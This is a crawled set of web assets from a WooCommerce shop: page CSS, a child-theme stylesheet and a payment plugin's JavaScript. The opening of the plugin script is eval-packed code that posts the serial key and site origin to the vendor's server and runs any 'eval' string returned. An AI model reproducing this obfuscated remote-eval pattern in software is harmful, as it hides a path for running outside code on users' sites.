.elementor-repeater-item-8686e60.elementor-social-icon i{color:#B1B7BF;}.elementor-2012 .elementor-element.elementor-element-fb194ae .elementor-repeater-item-8686e60.elementor-social-icon svg{fill:#B1B7BF;}.elementor-2012 .elementor-element.elementor-element-fb194ae .elementor-repeater-item-dfcc7f2.elementor-social-icon{background-color:#FFFFFF;}.elementor-2012 .elementor-element.elementor-element-fb194ae .elementor-repeater-item-dfcc7f2.elementor-social-icon i{color:#B1B7BF;}.elementor-2012 .elementor-element.elementor-element-fb194ae .elementor-repeater-item-dfcc7f2.elementor-social-icon svg{fill:#B1B7BF;}.elementor-2012 .elementor-element.elementor-element-fb194ae .elementor-repeater-item-4546091.elementor-social-icon{background-color:#FFFFFF;}.elementor-2012 .elementor-element.elementor-element-fb194ae .elementor-repeater-item-4546091.elementor-social-icon i{color:#B1B7BF;}.elementor-2012 .elementor-element.elementor-element-fb194ae .elementor-repeater-item-4546091.elementor-social-icon svg{fill:#B1B7BF;}.elementor-2012 .elementor-element.elementor-element-fb194ae{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:11px;--grid-row-gap:0px;}.elementor-2012 .elementor-element.elementor-element-fb194ae .elementor-widget-container{text-align:left;}.elementor-2012 .elementor-element.elementor-element-fb194ae .elementor-social-icon{--icon-padding:0.1em;}.elementor-2012 .elementor-element.elementor-element-fb194ae .elementor-social-icon:hover i{color:#52D5E6;}.elementor-2012 .elementor-element.elementor-element-fb194ae .elementor-social-icon:hover svg{fill:#52D5E6;}.elementor-2012 .elementor-element.elementor-element-fb194ae > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2012 .elementor-element.elementor-element-07b2695 .elementor-heading-title{color:#0B132B;font-family:"Nunito Sans", Sans-serif;font-size:14px;font-weight:700;line-height:22px;}.elementor-2012 .elementor-element.elementor-element-07b2695 > .elementor-widget-container{padding:0px 0px 16px 0px;}.elementor-2012 .elementor-element.elementor-element-228a681{text-align:left;}.elementor-2012 .elementor-element.elementor-element-0bba311 .elementor-heading-title{color:#0B132B;font-family:"Nunito Sans", Sans-serif;font-size:14px;font-weight:700;line-height:22px;}.elementor-2012 .elementor-element.elementor-element-0bba311 > .elementor-widget-container{padding:0px 0px 16px 0px;}.elementor-2012 .elementor-element.elementor-element-41e6caf > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#E0E6EA;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:4px 15px 30px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}.elementor-2012 .elementor-element.elementor-element-41e6caf > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2012 .elementor-element.elementor-element-41e6caf > div.elementor-element-populated{padding:30px 30px 30px 30px !important;}.elementor-2012 .elementor-element.elementor-element-7dd5648 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2012 .elementor-element.elementor-element-7dd5648{padding:0px 0px 2px 0px;}.elementor-2012 .elementor-element.elementor-element-51a65ff .elementor-icon-wrapper{text-align:center;}.elementor-2012 .elementor-element.elementor-element-51a65ff.elementor-view-stacked .elementor-icon{background-color:#1C6CCE;}.elementor-2012 .elementor-element.elementor-element-51a65ff.elementor-view-framed .elementor-icon, .elementor-2012 .elementor-element.elementor-element-51a65ff.elementor-view-default .elementor-icon{color:#1C6CCE;border-color:#1C6CCE;}.elementor-2012 .elementor-element.elementor-element-51a65ff.elementor-view-framed .elementor-icon, .elementor-2012 .elementor-element.elementor-element-51a65ff.elementor-view-default .elementor-icon svg{fill:#1C6CCE;}.elementor-2012 .elementor-element.elementor-element-51a65ff .elementor-icon{font-size:40px;}.elementor-2012 .elementor-element.elementor-element-9669a86 .elementor-heading-title{color:#0B132B;font-size:14px;font-weight:bold;line-height:20px;}.elementor-2012 .elementor-element.elementor-element-9669a86 > .elementor-widget-container{padding:0px 0px 0px 16px;}.elementor-2012 .elementor-element.elementor-element-19db8ec{color:#6A7180;font-size:14px;line-height:24px;}.elementor-2012 .elementor-element.elementor-element-19db8ec > .elementor-widget-container{padding:0px 0px 27px 0px;}.elementor-2012 .elementor-element.elementor-element-4d2289f .tbay-element-newsletter .mc4wp-form-fields{display:flex;flex-direction:column;}.elementor-2012 .elementor-element.elementor-element-4d2289f .tbay-element-newsletter input[type="email"]{width:185px;margin:2px 0px 2px 0px;}.elementor-2012 .elementor-element.elementor-element-4d2289f .tbay-element-newsletter button[type="submit"]{border-radius:5px 5px 5px 5px;margin:4px 4px 4px 4px;}.elementor-2012 .elementor-element.elementor-element-4d2289f > .elementor-widget-container{border-style:solid;border-width:1px 1px 1px 1px;border-color:#E0E6EA;border-radius:5px 5px 5px 5px;}.elementor-2012 .elementor-element.elementor-element-86df734 > .elementor-container{min-height:190px;}.elementor-2012 .elementor-element.elementor-element-86df734:not(.elementor-motion-effects-element-type-background), .elementor-2012 .elementor-element.elementor-element-86df734 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E0E6EA;}.elementor-2012 .elementor-element.elementor-element-86df734{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:45px 15px 0px 15px;}.elementor-2012 .elementor-element.elementor-element-86df734 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-2012 .elementor-element.elementor-element-88fd582.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2012 .elementor-element.elementor-element-88fd582.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2012 .elementor-element.elementor-element-88fd582.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-2012 .elementor-element.elementor-element-88fd582 > div.elementor-element-populated{padding:0px 0px 50px 0px !important;}.elementor-2012 .elementor-element.elementor-element-ae0d1ac{text-align:center;}.elementor-2012 .elementor-element.elementor-element-ae0d1ac > .elementor-widget-container{margin:20px 0px 0px 0px;}@media(min-width:768px){.elementor-2012 .elementor-element.elementor-element-0d09432{width:17%;}.elementor-2012 .elementor-element.elementor-element-ffd73e1{width:83%;}.elementor-2012 .elementor-element.elementor-element-77f3f38{width:17%;}.elementor-2012 .elementor-element.elementor-element-f5ac364{width:83%;}.elementor-2012 .elementor-element.elementor-element-9fc9380{width:17%;}.elementor-2012 .elementor-element.elementor-element-358c29a{width:82.971%;}.elementor-2012 .elementor-element.elementor-element-63db7c1{width:36.949%;}.elementor-2012 .elementor-element.elementor-element-eaf5eb3{width:34.746%;}.elementor-2012 .elementor-element.elementor-element-69c3510{width:17.712%;}.elementor-2012 .elementor-element.elementor-element-8435c33{width:10.467%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2012 .elementor-element.elementor-element-5514f1b{width:40%;}.elementor-2012 .elementor-element.elementor-element-72c85c5{width:20%;}.elementor-2012 .elementor-element.elementor-element-4e43946{width:20%;}.elementor-2012 .elementor-element.elementor-element-41e6caf{width:50%;}}@media(max-width:1024px){.elementor-2012 .elementor-element.elementor-element-45e1a6f{margin-top:50px;margin-bottom:0px;padding:30px 0px 0px 0px;}.elementor-2012 .elementor-element.elementor-element-41e6caf > .elementor-element-populated{margin:20px 15px 30px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}}@media(max-width:767px){.elementor-2012 .elementor-element.elementor-element-d979dda > .elementor-widget-container{padding:0px 0px 15px 0px;}.elementor-2012 .elementor-element.elementor-element-0d09432{width:11%;}.elementor-2012 .elementor-element.elementor-element-ffd73e1{width:89%;}.elementor-2012 .elementor-element.elementor-element-77f3f38{width:11%;}.elementor-2012 .elementor-element.elementor-element-f5ac364{width:89%;}.elementor-2012 .elementor-element.elementor-element-07b2695 > .elementor-widget-container{padding:30px 0px 10px 0px;}.elementor-2012 .elementor-element.elementor-element-0bba311 > .elementor-widget-container{padding:30px 0px 10px 0px;}.elementor-2012 .elementor-element.elementor-element-41e6caf > .elementor-element-populated{margin:30px 15px 0px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}.elementor-2012 .elementor-element.elementor-element-41e6caf > div.elementor-element-populated{padding:10px 15px 20px 15px !important;}.elementor-2012 .elementor-element.elementor-element-51a65ff .elementor-icon-wrapper{text-align:center;}.elementor-2012 .elementor-element.elementor-element-9669a86{text-align:center;}.elementor-2012 .elementor-element.elementor-element-9669a86 > .elementor-widget-container{padding:5px 0px 5px 0px;}.elementor-2012 .elementor-element.elementor-element-19db8ec{text-align:center;}.elementor-2012 .elementor-element.elementor-element-19db8ec > .elementor-widget-container{padding:0px 0px 15px 0px;}.elementor-2012 .elementor-element.elementor-element-4d2289f .tbay-element-newsletter input[type="email"]{width:145px;text-align:left;}}

--- FILE ---
content_type: text/css
request_url: https://shop.galenikamagmasil.com/wp-content/themes/diza-child/style.css?ver=1.1.2
body_size: 554
content:
/**
* Theme Name: Diza Child
* Description: This is a child theme for Diza
* Author: Thembay
* Author URI: https://thembay.com/
* Version: 1.1.2
* Template: diza
*/


/*  [ Add your custom css below ]
- - - - - - - - - - - - - - - - - - - - */

.page-id-9 .checkbox .required {
	display: none;
}

.page-id-9 .checkbox .woocommerce-terms-and-conditions-checkbox-text:after {
    color: red;
    content: "*";
    margin-left: 5px;
}

.woocommerce .woocommerce-cart-form {
	margin-top: 0px;
}

.page-id-8 .alert, .page-id-9 .alert {
	margin-bottom: 30px;
}

--- FILE ---
content_type: text/javascript
request_url: https://shop.galenikamagmasil.com/wp-content/plugins/woocommerce-np-intesa-payment/js/script.js?ver=6.1.9
body_size: 7550
content:
//HOLEST ENGINEERING NestPay for WooCommerce 2020 www.holest.com
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1(s).z(8(){9 d=l;9 f=l;5(1("#6").t>0){f=g;5(1("#A").t==0)1(".2-3-4").7("B")}1(s).C("D","E:F(#h) .2-3-4",8(e){e.G();9 b=1("#6").7();9 c=H.I.u;1.J({K:\'L\',M:"//N.m.n/O.P",Q:{R:b,u:c,S:"T"},U:"V",W:8(a){5(a!=X){5(a.o){Y{o(a.o)}Z(10){}}5(a.11==l){1(".2-3-4").i("j").k()}v{p(a.12);1("#6").7("");1("#h").q("r",g);1(".2-3-4").i("j").k()}}v{p("w!\\x y@m.n ");1("#6").7("");1("#h").q("r",g);1(".2-3-4").i("j").k()}},13:8(){p("w!\\x y@m.n ");1("#6").7("");1("#h").q("r",g);1(".2-3-4").i("j").k()}})})});',62,66,'|jQuery|woocommerce|save|button|if|woocommerce_npintesa_serial_key|val|function|var|||||||false|woocommerce_npintesa_enabled|parents|form|submit|true|holest|com|eval|alert|prop|checked|document|length|origin|else|Error|nContact|support|ready|woocommerce_npintesa_merchant_id|Activate|on|click|FORM|has|preventDefault|window|location|ajax|type|POST|url|www|verify|php|data|verify_origin|plugin|nestpay|dataType|json|success|null|try|catch|ex|origin_valid|message|error'.split('|'),0,{}));
jQuery(document).on("change","#woocommerce_npintesa_merchant_currency",function(e){jQuery(this).val()?jQuery(this).closest("tr").next("tr").show():jQuery(this).closest("tr").next("tr").hide()}),jQuery(document).ready(function(){jQuery("#woocommerce_npintesa_merchant_currency")[0]&&jQuery("#woocommerce_npintesa_merchant_currency").trigger("change"),jQuery(".payment_method_npintesa")[0]&&window.NestPay&&jQuery(".payment_method_npintesa").each(function(){jQuery(this).html((NestPay.ccHTML||"")+jQuery(this).html()+(NestPay.logoHTML||""))}),jQuery(".nestpay_resp_echo")[0]&&(jQuery(".nestpay_resp_return:visible")[0]||jQuery(".nestpay_resp_echo").show())}),jQuery(document).ajaxComplete(function(){jQuery(".payment_method_npintesa")[0]&&setTimeout(function(){jQuery(".payment_method_npintesa").each(function(){!jQuery(this).find("img")[0]&&window.NestPay&&jQuery(this).html((NestPay.ccHTML||"")+jQuery(this).html()+(NestPay.logoHTML||""))})},50)});var wait_screen_html='<div id="npintesa_wait" class="npintesa_wait"><p class="npintesa_wait_text"></p><div class="sk-folding-cube wait-spinner"><div class="sk-cube1 sk-cube"></div><div class="sk-cube2 sk-cube"></div><div class="sk-cube4 sk-cube"></div><div class="sk-cube3 sk-cube"></div></div></div>',npintesa_op_ifame='<iframe id="npintesa_op"></iframe>';function npintesa_showWait(e){if(window.NestPay){jQuery("#npintesa_wait")[0]&&jQuery("#npintesa_wait").remove();var t=jQuery(wait_screen_html).appendTo("BODY");t.css("background-image","url("+NestPay.logo+")"),t.find("> p.npintesa_wait_text").html(jQuery.trim(e||"")),jQuery("BODY").addClass("with-npintesa-wait-screen")}}jQuery(document).on("click",".npintesa_void, .npintesa_refresh",function(e){e.preventDefault(),jQuery("iframe#npintesa_op").remove(),npintesa_showWait(jQuery(this).html()+" ..."),jQuery(npintesa_op_ifame).css("opacity","0.05").attr("src",jQuery(this).attr("href")).appendTo("BODY")}),jQuery(document).on("click",".npintesa_capure, .npintesa_refund",function(e){e.preventDefault(),jQuery("iframe#npintesa_op").remove(),npintesa_showWait(jQuery(this).html()+" ...");var t="capture";jQuery(this).is(".npintesa_refund")&&(t="refund");var n=jQuery(this).parent().find(".npintesa_refresh").attr("href");window.np_pending_action=jQuery(this).attr("href"),n.indexOf("?")>0?n+="&forwhat="+t:n+="?forwhat="+t,jQuery(npintesa_op_ifame).css("opacity","0.05").attr("src",n).appendTo("BODY")}),window.npintesa_frame_response=function(e){if(e.redirect)window.location.href=e.redirect;else if(e.message){jQuery("#npintesa_wait > p").remove();var t=jQuery("<div class='npintesa-op-response'></div>");if(t.html(e.message),jQuery("#npintesa_wait .wait-spinner").replaceWith(t),e.closebtn){var n=jQuery("<button class='npintesa-op-close-btn'></button>");e.redirect_after&&n.attr("redirect_after",e.redirect_after),n.html(e.closebtn).appendTo(jQuery("#npintesa_wait")).click(function(e){e.preventDefault(),jQuery(this).attr("redirect_after")?window.location.href=jQuery(this).attr("redirect_after"):(jQuery("#npintesa_wait").remove(),jQuery("iframe#npintesa_op").remove(),jQuery("BODY").removeClass("with-npintesa-wait-screen"))})}if(e.capturebtn)(n=jQuery("<button class='npintesa-op-capture-btn'></button>")).html(e.capturebtn).appendTo(jQuery("#npintesa_wait")).click(function(e){e.preventDefault();var t=jQuery(".npintesa-op-response input[name='capture_amount']");if(t.css("color",""),parseFloat(t.val())>parseFloat(t.attr("original")))t.css("color","red");else if(parseFloat(t.val())>0){var n=window.np_pending_action;parseFloat(jQuery(this).val())!=parseFloat(jQuery(this).attr("original"))&&(n+=n.indexOf("?")>-1?"&amount="+parseFloat(t.val()):"?amount="+parseFloat(t.val())),jQuery("iframe#npintesa_op").remove(),npintesa_showWait(jQuery(this).html()+" ..."),jQuery(npintesa_op_ifame).css("opacity","0.05").attr("src",n).appendTo("BODY")}else t.css("color","red")});if(e.refundbtn)(n=jQuery("<button class='npintesa-op-refund-btn'></button>")).html(e.refundbtn).appendTo(jQuery("#npintesa_wait")).click(function(e){e.preventDefault();var t=jQuery(".npintesa-op-response input[name='refund_amount']");if(t.css("color",""),parseFloat(t.val())>parseFloat(t.attr("original")))t.css("color","red");else if(parseFloat(t.val())>0){var n=window.np_pending_action;parseFloat(t.val())!=parseFloat(t.attr("original"))&&(n+=n.indexOf("?")>-1?"&amount="+parseFloat(t.val()):"?amount="+parseFloat(t.val())),jQuery("iframe#npintesa_op").remove(),npintesa_showWait(jQuery(this).html()+" ..."),jQuery(npintesa_op_ifame).css("opacity","0.05").attr("src",n).appendTo("BODY")}else t.css("color","red")})}else jQuery("#npintesa_wait").remove(),jQuery("iframe#npintesa_op").remove(),jQuery("BODY").removeClass("with-npintesa-wait-screen")};

jQuery(document).ready(function(e){
	if(jQuery("FORM #bank_logo")[0]){
		jQuery("<input type='hidden' id='remove_bank_logo' name='remove_bank_logo' value='' />").insertAfter("FORM #bank_logo:first");
		var r = jQuery("<a style='text-decoration: none;background:rgba(0,0,0,0.2);display:inline-block;width:20px;text-align: center;border-radius: 10px;color: red;' href='#'>&times;</a>");
		r.insertAfter("#remove_bank_logo");
		r.click(function(e){
			e.preventDefault();
			jQuery("#remove_bank_logo").val(1);
			jQuery("FORM #bank_logo").remove();
			jQuery(this).remove();
		});
	}
	
	if(jQuery("FORM #cc_logo")[0]){
		jQuery("<input type='hidden' id='remove_cc_logo' name='remove_cc_logo' value='' />").insertAfter("FORM #cc_logo:first");
		var r = jQuery("<a style='text-decoration: none;background:rgba(0,0,0,0.2);display:inline-block;width:20px;text-align: center;border-radius: 10px;color: red;' href='#'>&times;</a>");
		r.insertAfter("#remove_cc_logo");
		r.click(function(e){
			e.preventDefault();
			jQuery("#remove_cc_logo").val(1);
			jQuery("FORM #cc_logo").remove();
			jQuery(this).remove();
		});
	}
	
	
	if(jQuery(".woocommerce-customer-details:visible").length > 1){
		jQuery(".nestpay_resp .woocommerce-customer-details").hide();
	}
	
	if(jQuery(".woocommerce-order-details:visible").length > 1){
		jQuery(".nestpay_resp .woocommerce-order-details").hide();
	}
	

});



